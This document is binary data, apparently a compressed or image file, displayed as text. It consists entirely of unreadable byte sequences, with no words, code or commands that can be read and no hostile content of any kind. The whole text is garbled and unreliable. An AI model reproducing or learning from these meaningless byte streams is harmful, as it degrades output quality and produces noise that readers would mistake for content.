��o �ˈ'�/��yG�'��g�S�b7��x^ܷ{�����%0: rs��&�P5��h��Ȍ�� h�2r�eT�� 2#�@�#k:؍�xv��F���*P�[��g���h��h�.�oP�����t�p��+�L!���;��^G
��ᖆ��� tɎJ�b��l�ؑ��gC9�����Ȍ�! 4�B���1V`
`gӒ�bv��9�5��0W}���}�  j�H�ɸhI���zx�Y��MYj�c�Z��F�xE�T`�W��^�J��6b�����o-Љ�x���������� �J�؊4a#�MǗup]��8�Ye�F��/Wu�!��ɓ9��� ����~(�o�b@\��*�m�,�F���YC
�`8\���W��KR���x�8~}^����m��ɛ{WvE�H�;C�.q���I��mb�		�T'�|�W��BE�P��-����o9���:�}��♑�(��6sWa�XP�Mcq��e��ZՀmƖO�^�iMx���)���0������i� �y�H	��YLQ��dyZ�w3e�Ȅ�`���V��:���8�⚯	��dtۉT�#Z��УB��繙x�@נ�M	����0B�lW�P����&o�[/�@S�WZ��C��~4:[9��Y����i����XP�)�s[d7|���>n7:���M���b6�O��\R���z�����!��t���m鑇���9�qi�>J3�	�'MOp{�EvGg���&& �o�ɜ{	V	�����:�-�s�2���J���:�H)7>��9��(
����� ���@��X�jg�9AlA�0��4��:��St�_*�3 d犫鸮8�ɛ`Z��)��8j���р	���t�Ȑ��U�5���iJ��Es��� �'��d):Od@���N��[w�9��@��I����V(�k�'�9:QZ�cw���r�&�$"p	�|�bu���d�PV�
��2��sx2[���	�"{�f�'�YM��3
� �k���x��8�� ��(Q��>�ϓ�p�?'�w%B[*��N@����O���.j+g��^�e�Km�[m�3N���4��Yϔ���lk��]J��2�dz�eʣ���a@��	�YkЛ��K�`+p��	ps��i��kg{N�ZF���v()8�z��I��H�)�i�pG%��A��.ǆ��k�\�~��G|��q�����XoEr:�����8�M�G	�H)�(z����p�����؋:��Z��)����>t��ˉ��C
���jY��G3����|9�+��8cl���J,�ݛ�ÝˎpY>*�=j���L����*)�{��Fl�V9�v��hl<P<�7��z�0���jW�_]��/�o���J`J!r�KVƐ��i����?�9�=ґ�sܣ�rc[��'5mNq
��9G�ڪq���kL�wq� ��e��
ǣ댬r���R�W��Lp$|�8p�����{�Ǉ�쫣}(jhYY�(��)�PU��Yy����{긙vǜ�>�7r{�I��Q�\�vT�|8���fM�x��vؙ�,�����,�K,�sBIF�����H�d�\E2� 2�e���w�L�[z�f�wvL����ƭ���E������;����	�="��\i�|+PR�M�ݬ�����uY��Dİ��F�'��'@�YD:M�9�
�"���-�(U��1-�R]�4z�v�+8ZY������
P���l�����i��; ��b�9�S��qM���	���v�����~=��Y^	����� �s1׌-�t=�w8z�u�c%�v(��C:���H�J}��i�t�6qp����n�l\���ٲ���h=�������p#|�L�]�֪-ю]լl�=�V�ÿ��R�}=\��)�]����MlQ���Tm�����}�a�p���"X�[��g]بJ�
����ō�y��Um�=B�*����m�	��0�Ҙ�[���m�P�k�m�*;���É�jו�]�����}O�}���9Pު�Zr�m��Q���ԩ�D��O6�$��r��)>�6�Ⲋ	X�{!�Eɚf�=~��X����:.�"��=��A�����1��In�ٽݖl� �S͹�<l�#p�(��X�3������M߿}%̏M�4��K5;��K�Y�8E�r�~� :�u��8d^�9��J�t���<�AK�ն\�uD)�N���{^�ݖ�����=鞀y���{R��>�C��� �F��i\��|�� �Ē��馱��ߚ���*���N�����.�U80�lȬ��M��s�Ϟ�7i�����[������x��߀q쭞��|�@Ҩ�љ��hύ,<4S�x�-Z ���}}˱"�{.��>��S�5����*�6�H=�Z���߱���.���.���Ń�Y����)�9���:Bw�⧓��.�Z�%�����ЊaB.Z�T�s>c�(���%���&���X
��Z@&G^�G}�V��n�٨��??��b敼�p������v9�
��`s�:? �s�9UOl�Q��wq��!�-��	Ɨj�x�"M�O{���cރ�[��rx�@o�<�q?��_O��z�}���;�&4W��ę�����1�f��%O�j���[���e��}����O~��?[]��,{�+��P�����n�o�z��?�/����OH������S���O��_����6"�W#�\���&�Џ���uU
<�������J���ڭ������癨�w��o�ޛ��2�|�����Tş�Ww����/�MsQ��V㯾�5�G૟��������M�Q��������ߟަO �QOZ5؟��E�T��_+����f��(����m�ߧY#��V�z 쭏�t�_OC��S?`�hʙ�q�~�[�$��VZ�5�n��OM>BJOm����^�H?w���l��Fg�X��T�V�z��d`����!*��?����f^��� |ӛW*a���e�z�d_���Am�?��~�H[B��E�x������W��DM�h���m�,T�%uVXn�L�����g̿����Pse�ϫSR]����5Xj6H^�2@����QO�׿����[�ޫ����'l��Vx��2��[џ�e�z��z�OM�?VW%%���
`O��揂k�kWIܭa�O�](TRџ�ԝz'U�V�C�2� <B ��t���wD���e{t�0f%}�U�Ԕ�5�zS��%�?Ws	/�[|l��=G[�<bcV�#}%5�Ԕ�5��t�~@��@n�L]Ϣ��t��x�vG�����9}��#M���%�J�h�@�n5�� ��K��[���tM�����[��JgY'��ì�W��z���?��V���RTe��������K��b;��#�<�4M�������ޚ|�@��oP�xQ��w���ek�RcTjM�#FJ�U����so5���Vn����v���9�,47Gˮ�$q�4�o�_#�Gl�����$����V� ��~eak���xy�I{�Mhlb�KЫ�*o��*��Lo��}��s�;��bk!*Y����f�|�o&\���Nv�IF��J�u�9��OBB���_����a���u-�fk�qӫ`qj̜��M.�
b�C�Jg�Mᄳ<��*��*�=�Lv�3v>~������/� 7�bk9�ն�#ߤ�!v4F��^�^�T���į��k=��]�o�����~�����Z��fk�ck��zޔ՛�P�!�Mv�u^p p �p ^��ӧ��jMЄ�<��7N2O�dZw�Z�盼DL��vhk�C���
��7�,"��˒_^ 
p  �`�
N����>�b�K�#FJ��*�u�O�V*Ѹ$�"~yʔ#�C\��-�R����S�L=�p `֮038b���[bjM�[7O�<O�dZ`3���D��MJ~�M ��<��-�RÖ���o!�o�u p `�
`=��3� \(vhk�<3b��d��ZМK�_��P}L�o�	\��
� ����.�Rö�꓾�$A�
^�p `����3`-֤
v�MdT&��JF8�C�Z�7ۼK&=,�"�t��.�
(�
��� ��%����k$7꣮'|�p `=�38�3��N��+�i��z���q�uZ�uƾ]�:���~�Z�ė���\��^p ^p Q�{�����-�H�q�~PYw �p � �38�38�� �^ ��Tݭ��>����5	���~�æ�=>�6l����_Y�p p p �^p �(���\h�I����H{} `} `=����3��p ����
b�F�g�aWƯ��L��<Ml�G@`{���.π�ig��ߔu^� �p `��^�(��;\-5l�	8K(�	\� �`=����3�׃p �0����
�p�e�dkd��ӯ��<^��i����r�o��b�MY
^p  �`�} `�p ���
b\���rsPoG(���^p �:�3X3XB0�����(q��]�
.�q��Dv�՛�i�J�F���z�{Y�>F�
^��z `�
����p `�(�T<�R�A��CR�{= �3����� 38�3�? �0	�p�5l9�j짛�q��ǜbL����Y�L{�R{} Zw `���38�3�`�
��b��k$7��Cbb{} ���)URUB0�3��`} p (�1	� \<M�k��5Ǫ��5ǳ ��Nb
����R�u��p Zփ����`�Y��
`�(����Ö#��v�ӭ��:ǀ���_�o� 38�38Z�u^ (1	�p�޽v:v�i�<�l��V���:���i�1+�<	Zw p 3��)U_B_ UR5��3�b\<]���q��խ� ���_P���38�D0`} �0^���P0	�=l�O*�p��I�VB�|�S�����={��Z�w Zw �
38�!�_ U_���_0�3x �(\<�N���� .�
^p `���_ U_�<!4�p �0`=0^�u���@ :�j� �rF��L8����Y�Zw �} @�_�_�_�R�	_�_�	!�p ����>�#�*$.�
^p `=��Y��o�B!t `=��?�0� Z��-5�߻�fĩ� �<ϋ��[C�(�փ@ٮp ��
��_�R�N���_B�y �(\]�,��.$.�
�p `����R%U��~�?D0�p  �0Рu���<�����$.!>ɀ�ҁ|���d��d��d�B!���_�N�_���^p ^�b�R�&7��RQu ���B_ UR�38�D0D0`=}�0	���-E���q�gT.�.�����)>�p �038��9��BNr!��!4�3�0	(!�-�Fr�,8�4�y 0�3XR%U_ U��3�׮�?��?� P0	���-El�z��#v}��n3���d��
��?~B_�_ UN�	�	����
�
� ��5l`�,��4�y 0�3X�P_B� U_��3�
��
�3�p Z7	�p�T-s�w��>F����_�=��?���pz�#U��	�	�	R��y `�
b\-�~t�ӓ�p `��Y� U��R5�3�?�04�`�ބ�̏|�fTNb>;�0�0��BR%UR%U�p!� YNr��p (\��Fr�8����^�p `=��DPRU_PR�!4��9�PA^�T%�P~�O��=�5b~�<R%U�*Y��$B0����Ræ9�"�K !�
 � ,    � �  � {��(F���YȰ`��F(�EB�x�Pǃ�% +�(�d �0�R%4JL(�AF��r���m
�@��A@��#���6���'2tJ��a��X���ʵ�׬_��0"B�9V5[p���ɘV�X��|��I�J�BmS���u&vj���ТG!�[�X�61�l�jU�篠��H�+dY�*đ�ȷQqD�s��X?#[��)w`)j`�����q x�[���c��$�y�!8�:�臤Ë��(�B�G*�!� �2XX��R�#H#y}���ʩ�	�Aq�1`�b�5F�%�YtH-�S88��S!�w�}�VU�ǁY�UGB�l�_p�4�#�ݧ�n������D`��y��d
�\�=����U�f�q�݆����u��C'��L2�5Wܥ�7z�_�3�A؎H��9>:7$�EB�xN�8�,0"�]��9���5%i#FF�Y��$.ui� �lq,z��Kg��am��͞�ĩ���	�tq^�(v�j�f��딍ZYb�҄p&�]�^{8��_1�8jM%9����`tf['���9+�ފk���K刭eb�x
|�A~�*�[�β9!S��k��ھ�-�p!j�㒻����{��Y�ki�w�r��co���o�0����*�c��Z��
C���Q���Q��Z�Κ��� ����K��%��'�)���K[f�
L�L�g2�|��\㼨.��`�\Z���Tf�j�-r#Oףr �*ݑH��A���u�6w-��S�A������~ �����V>�q����Ӗ3U�
���#����	�sm,��m��:�C��Ic�fbt��y���ɸ�ZMz髡��W�޽tPM��+9=���9u��i�,������A�!hq���_�0U���'�VB���'����s���
�,����v��Ԧ+W@}$���P��!/!����������y�����?�\/{�`���a��M 5��Xf���y9F	�� ?aa�s��� �A@l������ /M���{���� /�1�D��6���V���$(�ς���2���~,a_~6¢�o�q�b���=��m�Q���VcF<`G��v�q�
[#;��$�qq�s�#�ÉA"���# ��GQb�*�aqT9
Ģ��-f���)��3��h�JR�Q�� 6)ǁP�(���vJ=8>@��q�h?1R�5�B����j&Y�r
�~��Q��3�"Ә�
���F2e��M���7��c�a�+��'�7̀3��$gH|��t�G"� <�v�d2�R�F/�h��B	���m�L���J�ę�^�r�p�An�c�x�|���H�!a4w�0d1��H�`��;i�.s�
"��lԠ9�hI��c���D#��z�sDHc%EC��d@#�=����dT���sr�p���1�b���i��!�a~P�H�b���9%wN_7 ħ�u���*Ca��������٩���> .�R�@�J����h�f1nwX�~��+�ԲPMW]9�v]�?�	���W4q�G��!,�@&غ��K�Ǟa�1 '�$]�d=�(���J�K�J��I/��ٖ�\9Ɓh�	��Y C�ٵ�<|���46���wk�߮�-�U�Ta�ޅ�G��U_�+߳%�bQ�H�$�^��=��kc���K�#�+��Vخ!��t�c�Ψ��@G̳�V`�Ē0�v�ن���P��}*+ߢ7�5����b�M��;�;��c� lhVOF|�$o��np���T�6�L�"�����T�!'�r���㻬g��;��p���u�y�!D�Xܽ�����Ha�:�x��� �ܜ%�P�s%��N��. \��Gb�^?��E�q^��Ӵ�.BQ����r�a
5�����L�a��=��D�l�L�j-kji���h�^g���r��|�����	��LFgZ'c@l�!�ih�X��[���*��^h�o��.�ֶ��#䇡lG�L�����"�C���3]HHg��A�K5m�)VnŁ6Ks�Wb��}�K!ns��4�9C�o��v���������;�/�_� �?�������������,�'��F���3����TJ���q�D�ȰŢ�X���k�M-���K�u��mO{2����$<���׸�&�H�t���UѺ����;�hZ�|�K���^�a'7qa�s���֐�嬭�`�1�W� O�6	8�`ʔ��������T�co�4K���������X����u�������ۢ���[���w��e
�FۙҦ'�7zm�S��g�mۗ}�u͠}���q�r RP�{�@�'|��B�3AF@uUG!�ߵ;�TOr�u��{-@#2�؂o��/�p�x��{�ga��iٓT�u�b�von�	��|!�u#�tR� �ׄ�ǂ�l  �T���p��v�@Q�3�Ճ�����v�"��HHF(�'C`r�'{�!�H�1H��w�}`��ki�f�g0��@K�cR�&j���Ɔ��H�kȈ�ufN{���uH�p �wl��
�8l� �	�q�@|�H��c������Ho�W���&��w�������� ��Vx��VH��Y����B�Fb<�b��V�z�v��(L���k�p��(�w������n��!�"��J�x��W9�(�c�~��~R�(Ű7yٗ	��9�x8���. k��iҎ(SK���]!Xln��X��pf�ׁmȍo�����x��Ђ�8�|�a���b�A���d��8~H�Vm��@e�h�y��(��	��H�9���w(�3�4T���z^��:�LV9eٓ$3�DyB7��XUQ��4�/ȔI`�{؉�}��X_y	X�'V�zI	�� ����'��hO�B�&}��nq�} �����v�������p\)���z#Z��m���bz�i�A	��R�E�/:���i�3m9�R��*ٔ����o9�8C�C�6zI!k Uh��h�I]\�F�=��u�'|��=��
J"����v�I\��۷�t�
�ɉ�x��	eh`�y@�T�@���?��@u��8vZىT�)�����=B�X�>g稛1X��u��ɞ��C6(����}���Y	�L����j Ϧ	vv��@,���	�R��n�iP���޸����С*9Gh�|ٜ�h� 
�i�G ʁ/���#�w�C	j9�z�(����GS���mi�֒%��h�r!T��5� ���w�y�Ϲh	���!�����w,4��b.Ԡl f�:���q���Yқ,ȇs9��)�Xp`ZP�O����1�v0"Y���rD3Aفmp�|�uD��*�kb�!'��1r��\s"�Ij�nI��J�w&E���O��w�����h:��h�Z}ӹ���r����*E���rxƺ�q��Fz��z��x��Z#zӧ���D
 �AQB�|��xwq�:=�U=�ڮ(}�����ID��9�q꬘�3�Ч�TC�"���I� ��(w�qo��z��<�VĜ�����?�B:�k�v��H���Z�Kk�2 ��9���e�I
�0��H7�B�l\x:'��_d�ӳ%*B������	��y��)�K�O�.� f��I %ӣrcj�$���X:��l���t��G8@�j���ka�az��i+��� 9��z�0���eDˇ��K�\�� �k���WDx?t���+&'�]j��6��G�o�/����ɛ���p�|�l��B/+ j8��{�#����:$����[��vr��e�>R��jH�yl)�"���[�)`y����(�뵋;�_�J��c_���6v�K�tc"�ȼ0evo	��y�ӻ�&�I�I>�t:��;�+�C��+2��	���2tu`��wp�[�!��H;��Y�{��-0"%Ĳb
��{�J�o+��r�fp3<�r(����}�ˡ�O*R��C�Iܵ6Q�L��,��0�vT\��k�����(����;��ب%<���=ђ�j��j�UP����p�|Ê��;
���̛C�Đ_�i���f�K<�N`|b���v��,ù'��z�Uɜx�w����	�c]��L�L^0�����J�˛�Gt�8l���?���
l���Hz&a� �|O���Cs>�̨�qȜ��`̐���z%DZ�����+Ƒ�4m�zC�ą���i�E�	����,~�i�h -�� �J���
iHˈ�����g�eo4���L=`|�P�h���v�s#iw"��
 KbE�m�˺ξ1�����J��C�C�8UӴ
��x���<�6�>�h��h���v��H��9��<5J�8���<L"�;��Z���6�D�c���)�����ܚ]���3�������Y���;����`}�Z�c\�'�w/�z�����֍{�}\}u�X��r=����{�%��j3���3�,�h�Խ�� ��kX�����بMΒm٬��!/{4��.������IӭMG�u�q��?M�Dx_k���%ۭ�tASۓ3�Ic��\#���ئ}����Y�%��u����S�����m��;�����ۋ��@��X��W�z` j[n�w"�<)'a�*Z��}����\��:x���!;�}� �~� V�9؉ɣ���~+��=܎�׎����
�x�\���~��^���j��/iK�+��}��>��Ay�3=[������;���]�:Na�-�N��9����b�y{)����-f�-�~屆�r�$�&}�mRO��cn�#��iNG$��>]&��̥�i��t`j!�ͧ��M��{�lf.ʕm��������lߎMZ��O4��hH�.�ݝ�<�t�ڗ^�V��=��^S���;���-�3�Gf~�m=R��W�rL�Ŏ�.���|���9�|^����ʫ��S^���S>J���~�=�#��_�Ќ������͞��Ӛ��^���:�%̽Kl�����D9�n���7��3��u�������I5������~�о�bD�|0�f��-�%�T��t����N�	���
�ʖ��pg�~�0 ��� O��>�+/i��O�������ʮ�*�Pe^~�;�fb|%�AOޠ¶+�t�+{���.�4��,��s~��I�_���몞�E���B�Sߜ�[�1�M?�����O�>�����N@�:`�G��W6[Fn��4��R`������.��^��a�~��;��'e��JL���m0t����O;�.��Z��"��v�����gZ�(�а�V�1��	��tOPPz�����$���1%��5�o��/�:tRQ���w
��\��/�����5��1U����� ���0NJ��%��I<��,1A�[�e��/�����3������y������/��/��a_��Fh���3��TSV�����0��^�>�M��a���Oh5g�����:/L�S�㌯H�m����ͣy���Ln����?�:�-Ր��~��0㬤������׫�a���33��c=Q;
�`�]%T��a�^�/�ڿ�P����:�^���ʓ�k��(/���P��gQH㈙�گ�B�6
����OI�O�^����?C��坶�J�~82��,+�ÿ��6\��+���B#kr�PL��oJ�Sl=ud�G�����n6L�6�n��^nÕ�5h* �H3`r�+b�UQ�Ti�gQ�~8��~���/�
������,qh�����l"%�r�$J:�~=ud�)�wz��U�AF���e��Ky�|9݁|�+O��G��#J�fQ��6��<�£�Lӓ��e_� ���L�U.��@�с�kux�I��<�2����8Zi6Z����>����L��F��a��Kh�r乨��l��U=3�nSQ��S5��Ew1���5L���
���[W����Zu0z���N�����?�S;5���?�+�6C��EO�X�ǜ.~�g~�	�z��T���~�\L�N=�U�r�_��2ẞ?65� Lӳ-=�>\�t~�gJ��~&��[N��U�h`dѸ�D2O�!����2�����% M,4�#=���"��"� !� !�a��
c��t�����"y����)L�D��U��z�w�D��"�
�M���Oտ�H$nJ��_- 	 қ��;��<�F��CԜ۹��3\%O!��wz�=���*���p�ȟ3�Zyqw�Fw7Z!�a��
�@1 Q������d���\�1�0�32ﮧE�w�E�}6�'�NӓO�a_N�Fq`��4Zk�
� �Gİ�
J9�F͹��"���D�#��U�"L�"
>�OW�W;A�kh��A���
M�$Aa� !� �&�H�|�*T�u�~~�Ʈ�#��=#�s1(�"���O'����0lhA�~�^�^�^�_^@�� A�g�h���o����B%�e��K�ܸ�#�3�oM$@��M���O����q�^�^�tL�t^�^��+ADZ	0L�!���D o�)1Zv��R�L�N=�3M�D.�aZP�O�տ,���L�D�����t�E) Aa� �f�n�Ì
���� V^4	b�E����)�J9�D�]�?	�wk+���
N�
�t)�b b 'bL�_�DZ	�h��^��hLG��_ r!םƻ��u6ɕ9�t��5��@Ǉ� ,�䫹@)L��b@r BPb D��`���_��	�h�#t��LWo�ҟD��CM�yQ�	������%L�D.rAV�7� ,��+Q���D`D b r�b�_�D D@LG�DZޑh�qk4��
MT��_�V grQw�;��瞂��u_[�"��8��. ����W����)�_D`D r�_���_ �Pr@D�_^@��eM	�h��"�
��^�t� r�cr����A�~^ٞޟ���t�0ڨ�����Pb�)!r`L�_ V_ V`�r D LG��eM	 �+�*^��@Tr _ `e_�M�twHc6]��K��~���1��"��ISw�4#,4�}黁_��_r�_r�r�_ V`V�`%b����F	0(�g.�B�^��b l��V�B�tL$7	4L�C�ě>v�B)�@)�MW�\{�oLdL�D`� V g_ b bLG�'�O�(�?�
��^D%l��a_�_p__@b�r�_r�"u���
룔#��w֣�h&��=�T�Pr�Dr�B�t_�`V`rVbPb�P)�_���Q�6<~*2��b@b _`a_�M�%��r�qtWw�t�
�Р��"����	��h��ڱ#L�L�`�_ V r�B,_ VoqD^@�dM	0(�9s�~� D o�_ r��tD ��q�4	�O]�QÁ�C1$���
�#Է�)��tM�� r�B,�B,�`%��_�+A֔ �*��_.�q�^��@TD o�ao�C)�t�����m��mQî����枂�`V� r�B,�B,VBP��_�+Ap� �"��_�q�^��@TD l�r���q�O��m��j�Md�z��DL�� r ��I,�B,V!��_�{HWm����^DEb�_� g_ D�$Tg�:���\ڿm�v��.�` r G,�B,�b_�D ��tBuFk��1�^�Loo�_``UD�_ A��
�ی�،��!�~�1a r G,�B, V_� b��B% 	�h�6�G���qLGo�_��@+)Ag��J�T����(��_D�D r G,�B,�B, g_ b��_W��|��\%��^�tD lo��_������~�c��O G,�B,�B,�B,�bBPb@��_BeM�!�hVI��^���@�&l^`H�����9��:~"!��^�)��A, G,�@,�ҟ�`%b��%A�T�����L)LGb��M;Wk�>�,"�E)b�_ rĹB,�B,�B,�b_ �@��_�;Z���1��!V���_��4؄ʮ����tD� G,�B,�ҟ�`%)�_B����Pҏ�t��a�,�T>������(����B,�B,�io!lD^�dM�a�n���A�
�_�����m��쿝���(��t r�B,�_���q^ Aҵ'z�_ !�
 � ,    � �  � S�C��*��P%#
&���	�8,�D -ʧ%~�H 0 ʠ��0
qRRǃJL(Q�Â��r�D�m��?�i� ԌQ_��"X�COP�d���SC��d�µk��^�jKv�Y�TX0S�##Y�(CWfF+7 � �!nr�V|0�%L)5�$��p��=m
����L�e�`ܸ� ����Z�`Qw%[�,A�	;�i�0$�S�ib��w�HÁe�,\�	n�>��`�`�g{��Q
J����I��#�r��"���8�Z�j�Y�]��hw�°Eݼy����a���'��-�Ns�u��eb�v�5F�
V��@y歆�z�l��@��F�l�$GnvvZ��n��D\ph$��< `��S�]�>��v>�c$xL�g����!���^Z�l7���n.I��#.�V��8r�ctk�XݛA
�Q萁 �J��$Y�=��|Qz�k��u%�}��]\�Q��d�M��\�lvs���]��DR��y��䞥����zV�����*��V�(&M%�u�}7�i��E�i�q�2d�N�)
���~"��R~(��ڪ�����X�8�4i��K祙9'�ʾ{�w�FK-�Ւu�ٺ�Z_az��4&F��u�Y�cn6<l�=��,�s6{h��{�Ʃ�ۯ�ڦP������e��ҳ0;��(�P�1G��jGq�7�D*��J�C�ҵ%���Ҡ�ʼ��wȮ+���R�.���5
B�x@竪��-eIKZ2�(L��
�\�3��5�s�ˋ�c�"�x�l4��w�VѐݶqU�%M3z�Q�|A=T���0���AUu���n��`�hA{��*�D��тz�e�Ko~�&�y�v�\����rN۔n����l^�TȄfr�䛽/�i�/9pc���\�<�R�!����=:��0��h����Ƴa��� "�=���l��]|z��ߥ.݊�
ާA�F͛Z�҅?���C�G��l�!(��%!g@+_�r(
����V&._��}����\g�������/,�(��ej6W����8�Gqn��!�_
�.d�eK���h���@�I���$���R�0�=	�V�O��D� ���SI�Fr2�uN�L̤&sdB��-�)Љ^q)�Je���@�ϋg�`'�H!�`3^$q�5�
X�c�6	�brR2(W'f� t!(����L�$	���%-�M~岒�
��p8
_&��a&+@�9΁� hWN<fMkҤa+)T��ljs���7�����7�i�P�r-�"�
���9Bd �� (�0�=h�zkaGں������ 
�Z�2��L��Dp-�� L�:�6�j�� �0�A�5lk\k��@�C�-�PU�K�xS\�dF�rn`ՙ^R�"|�x� �$��&"�V��
���� ��Q)�4�C$KY:U����'�*VmJIKӍ;e�$z�|��('����|���>m2~��{����W�PR���*a���6"6��C)Y�%L��:��Q�lP�<6�Ӭ�Z;��5��I�hJP���\��t�vV֦�nT9`F;�&�p]4ӭx}���|�a=Jjז*�y�2V�b�|����֯G�,{S�
�{�% ���Ҹ%"�Ȇ�&:�;�\6�lp�Z���	�e�G҃�zؾ��-o<?�hv���##���7�V��;�8�S<�he��PP�.�"���j���������7�0��f�o�]l�Y��O�!ըgLBi��ε���C7i�%�����JV�����X���	X-�.��:�\Y!f��P�#PV���uM_�I�aJ1dךs�R�V�Ζ�Ka��gXu�\i�	P��A������Fx#j�$�J���k��ެOx��Ⱦ4i3�	i�؟v2�s�������6�g��$��eXF�t|:C�v#,�5- "PX3�0����h���J^�-wa��z �ծ��rKmk{�4F�5���X��.ԳaZբS��j�@��g$N�[�J��'�m�d�\����Or0�&��Ҽ ��-�����v}���V4ť��Qk�A���#���
�ϻ�+g �����1��S�������֯�� �����hǸ#j�ӱBF�/f�_��j^O5��GG�&+�;��Cw�����x�sZ�&�/�]x��y8E�.���o��
}�F.��>�����b@������8�ſ���o|��u{s�wۮ��hY�7�����˞w�H���O}�KGlBL���2�k������  ��!6">����s�]Z>~���ټH�#���Ym����[�
�3C% ��}Q�� _�x߇x� ~���p����f�~�-���y�r9Vn�%pq	�6
7T��|�vx$R0 {f�#f��}�{�{����jAH~������s�s,s��Gn��w$&�V� $h"rR��f�`W�w!=؀>��@x� �j��P6+�Z��M�O��NP�`>���тW�qiR}X(v8��f��c�j��pdȆ��o�&+I8�&1$U���y�`�XQ�B�Ň(�zV�lppI�	����{���8�Bǖ	C�k~���N(xxL����$���a��9�jZ��h~�h��8���چVy�DA��8��=�h��"�[��s��YT�v��	=�c��g���j�H��7�r�4�I�G���N��"Xa��k�H �ǌ?�me� �ȏE��CȀ����p�q� ��=N�+�=)o���,uX���'��C{�ȏD~���m�W�d�{/��T0� �BX�J��w,�����]��H!5'�|�x�ȓ�P~Z	~�(~h~��B��P5�kY2f�5�8��L	$��&R�J��6x�WI�YY���jdX�ݗ]%`$y3rgY	,s%�S@6�Ni��0yRt9�6x��xɈ?�8h�h8��<�F0�XU3�a#�vpjfb���0xc
y�Z(�W���g�������p���i�̀���%!��A�x��vbc���"��:/	l��NNd)v�r8����|���j����ɏ�)�g�k0��5DI T�t4����"ة�q�?�,�hB$t5O4��X�R���	��}I������B��@/쳟��� ��I�`
����n&�v"��Z��a�$gj�X����9�{�h�#:��I/�d.v5k���ʅj��?3�����Uk�4dfGVu�N�+X��)m�Ȟ��^9�]�]-hة�J� �'yU�a��]�SS����g���"��q-S?gJ�Zʌ�p��Y9��B52
�  �A.5BT�e)�
�����Ju&v�		�5jLG7�0���Bի�����lz4[Q�E�}�ʩ?��0��� ek��ւ)�r�_��A�#1O{6����sZXŠ����ij��yo0��Ǘr��A�Q>V@��GԚ��P�v�z�hn݊�͇-4�%��VaaV��Q�-�)�T	�(��;��'����DThp�a����s�Xns�Y�柺6�԰��U�2�2�kK��Ĺ�B�eU(�f�夂juYM���Y��F}#1k�����i�iS�]Ԁ��.z��Np����VA�pș�����I�E
��V\%z[[Rˣ�0��V.�56��|m��@�n,��_�Z-����i����Fء�*�"*�L�6�Ƃ���/
����V;Nk�� Y9��\:����`�U��G�G��h~�
C�C�o/���j��k	K�5���Kq�z�(9m�~��L�c;�;����d�(���D�j;�o�����SK�~[��;�Kq&Q�����{��+���(�5��I��WE����+�;ּ�+������$��l�_X�̅Kθ�����]y~�����;V��+�6�'�6�`���6\ÿ���H����H������fZG�׎�[�.\S�	!@�lf�P|��j�n1�Ҹ��Dˡ��Z(\���nP.�RU��j@���{��T±y�����%̋',�`��-LƎk<�;�U��l<ň�f���j�����2c�G	�����c�	/�V湸�ly@j����om�K�JW[9��k�ƪQss._|�F��l�1�=���|r4,��{r�۽(V	X�xكû�y��\��L����k�˲�m����͡v���}������pH�A�qC�e��a�B�&w�;����ϕ�͟&��_�5��ܞ��̌jT,�Ε��,A�G$p���<Ѩ����ϧ�}ZD
����-�9m�M�IS�,�S�zp7c�����p�mm�ѨE)�<m�\�9��w#��yH�\��,]�,�1]�0��,]���V�rA��I�$=��a�6��K��O�/'�E�U��I=#?��L�V�i�o�I}8�G�ҝ�N�� ,�W��\B�{�*K���K�׌Aͣ��}m���ƁvK0�����iI�mC�M���Ս��~�(d=�kz�9�֧��-X ŭA}�+P���]�-	���+]4W���5�&ۓp�Q��{�[H�Nw�_=d�,֩}8�uϑ�ͮ�����bf�9iD�
�4��]@ƨ�3��U�v�mܖ��9��o��7q�݋����w���Mt>�������7�ܒ���Bܬ6L^����}m�]�AZb��bX ��Kͥ���i���|veki�Z1fm�Mܗ=b#�����,ȝ���,��%=��	���M\�6��̘�UM�΍�͍�(*W~������Fj���������
:��̫��8�W��Y�ТK��Insb~���P~�T��M�&RD@*�ޝ��w+�s�^�T���N��̭:��ܙX�*N/ [��%�.�7F�0;�.���w��lSm���J�}�[��q�LGE��Џmn�Ǧ��ժnu��0����]�?�w�#�����ǖ�C�~+u����5P�
XX���N�M�/�h7�bˢ8%?ೌ���^���o7e�敲^���^)���j�#��ۅn�ծF�=ej��v.�lg }�.�R1��.ݥj��������7�i:�>�8��*�< e���i��< ^ܚ"�:��j7�ڭ �E>�p�ú���o	�tݸ�<��N����m~�s��g^�1f�G_��bu?Z�^�2o�ʾ쎒R��^3}}�ߒ꣥�U��_�˦�`��c��r�x�&������=�ő�<+�2\�x�u�1��e��t7?�S/G�25'����(C��t/m jg�>��_�*���8��Ҿ�KD��ݺ<�-Y_�H���<z�����6��UpOΓ��:_��߯L [.�q����) �{L�����/�@�t�O��?��E�����O��̿�-bO�ۣ4?1�@��I��_�cz����+,���x_�ES��:�$� �K������%������s@P�ʦ���;��������UK�X��l�����A����V����I7����.���Z��������%$Z��<�����t��?U����߂�[E���N����1�o�����o�t�X��VA�_Dt^vhy��5�d
[1��T����+��������.����A]��n���	3��N����S��"�Pڟ"T�ׯbn��꿧�H�����\�k��U����Wq�� ��Dn�N�ߊ��^���_n!t��8r�֓������S+�
��X���%t1 /T>��+̛��i=wf`��8����-��>��n�u�ݨ������gݢn�&#�ϛq���mBw!}!�c`��g3|��> Z ��g.a��Q��X��?�����o��-�ϭ�+x5�_[!�����	�]�8���4q|0��
�]b�,Ө��Xȏ?�S��"&#�ϛ8p2�|u�m�
��
��:��}4��8�z\��S)�u'��f�>����X;���/�u!7�/Ƃ[z	p?��^p ��
��:��}t!�*%,�$Y+� sYm�;ۨ���������"���b,��*v��^p ^p p �έ���Gr��*%�Q��ʘ!S.�%/�>�?���q�^������
-��b�w �����p �p b�pwp ����	x���c�4K�vY=S��K�rXJ�aE�:��$������w��x&S�@��
�@b�
b@��pp �
��	�_�@ ����4+���3�b�C��J��?�:�D��s�,��%D@bp"Ǡ(b )!��p�����8n�r}�jbb].Sf)����|�Ϯt0i��p?jp �p �0D b ~y"'"�,��p��S:�Q��߫��0���_���Z�-S.a�Z����������>��˛2�(�p��
q"�(�Q!'B�p ��
���8�y�5�bIs �p����]"Sf^D;L����/�Ft8\���< b{��l�
'r"�(A�(Bpbp ��
?���t!���O����lР�V�gs>7.a�;[��o�$_�mSTx�	%�
A)!'�(�c9�r"bp ��S	h/�5'��52 �(�`��ԏ+S'1SNZD�c9`+���&���YDs��fN9g��(�S9!z�#b�
p ��
����8��z�s�ED���'��l�y�%fN9�R��r��c��&'r"BP+�B�S9P9@�#b p ��
��_����]*�A�(B�Ql��3���2��'q'!)l�'q |=s�:2?��/�(��(�(�C�I@�I`9�B'�
